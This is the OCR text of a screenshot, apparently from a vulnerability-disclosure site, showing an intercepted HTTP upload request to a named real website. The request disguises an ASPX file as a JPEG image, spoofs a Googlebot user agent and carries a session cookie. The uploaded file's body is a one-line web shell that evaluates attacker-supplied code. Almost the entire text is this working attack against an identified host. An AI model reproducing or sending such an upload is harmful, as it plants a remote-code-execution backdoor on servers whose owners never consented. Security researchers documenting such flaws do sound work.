 request to http://www.game69.cn:888 [115.28.35.192]
forward drop intercept is on action
raw params headers hex
POST /tools/filesupload.aspx?act=upload&path=%2fupload&inImgUrl= HTTP/1.1
Host: www.game69.cn:888
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.game69.cn:888/tools/filesupload.aspx
Cookie: ASP.NET_SessionId=ocq4fr552aq23vn1k2hluzvl; Hm_lvt_17511a3da3a9f91e88208e123a8e882e=1399778337,1399778371;
Hm_lpvt_17511a3da3a9f91e88208e123a8e882e=1399778371
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------1593255897817
Content-Length: 365
-----------------------------1593255897817
Content-Disposition: form-data; name="fileUpload"; filename="help.aspx"
Content-Type: image/jpeg
<%@ Page Language="Jscript"%><%eval(Request.Item["x"],"unsafe");%>
-----------------------------1593255897817
Content-Disposition: form-data; name="btnUpload"
涓婁紶
-----------------------------1593255897817--
www.wooyun.org